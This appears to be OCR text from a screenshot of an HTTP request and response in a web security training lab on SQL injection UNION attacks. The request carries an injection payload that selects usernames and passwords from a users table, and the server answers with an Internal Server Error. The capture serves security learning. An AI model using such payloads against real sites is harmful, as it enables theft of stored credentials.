 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+username,password+FROM+users-- HTTP/2
2 Host: 0 d9.web-security-academy.net
3 Cookie: session=A N1
4 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0 d9.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in
a single column
LAB Not solved
Back to lab home Back to lab description
Internal Server Error
Internal Server Error